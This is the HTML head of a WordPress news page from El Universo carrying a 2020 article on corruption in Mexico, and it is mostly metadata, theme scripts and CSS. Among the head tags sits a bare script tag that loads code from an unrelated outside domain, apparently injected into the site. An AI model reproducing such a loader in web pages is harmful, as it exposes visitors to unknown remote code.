

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/
body_size: 37330
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Hay Mucho Por Hacer Contra la &#039;Corrupción&#039; - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19-.jpg" /><link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hay Mucho Por Hacer Contra la &#039;Corrupción&#039; - El Universo" />
	<meta property="og:description" content="*** El Principal Riesgo es la Delincuencia Organizada: NIETO Por Luis J. ENRÍQUEZ / The UNIVERSE News /  EL UNIVERSO. Ciudad de México.- “…Para garantizar el combate a la corrupción y frenar el lavado de dinero, México necesita mejorar sus leyes como la de prevención y de instituciones de crédito y que el Servicio de [&hellip;]" />
	<meta property="og:url" content="https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:published_time" content="2020-06-19T01:11:42+00:00" />
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19-.jpg" />
	<meta property="og:image:width" content="532" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="&lt;a href=&quot;https://newseluniverso.com/byline/luis-j-enriquez-the-universe-news/&quot; rel=&quot;tag&quot;&gt;Luis J. ENRÍQUEZ / The UNIVERSE News&lt;/a&gt;" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/","url":"https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/","name":"Hay Mucho Por Hacer Contra la 'Corrupción' - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/#primaryimage"},"image":{"@id":"https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19-.jpg","datePublished":"2020-06-19T01:11:42+00:00","author":{"@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0"},"breadcrumb":{"@id":"https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19-.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2020/06/TEST-CORRECT-19-.jpg","width":532,"height":376,"caption":"SANTIAGO NIETO."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":"Hay Mucho Por Hacer Contra la &#8216;Corrupción&#8217;"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","caption":"admin"},"url":"https://newseluniverso.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="4127" data-token="80e106c780" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Hay Mucho Por Hacer Contra la &#8216;Corrupción&#8217; Comments Feed" href="https://newseluniverso.com/hay-mucho-por-hacer-contra-la-corrupcion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/posts/4127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/?p=4127' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fhay-mucho-por-hacer-contra-la-corrupcion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fhay-mucho-por-hacer-contra-la-corrupcion%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"80e106c780","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
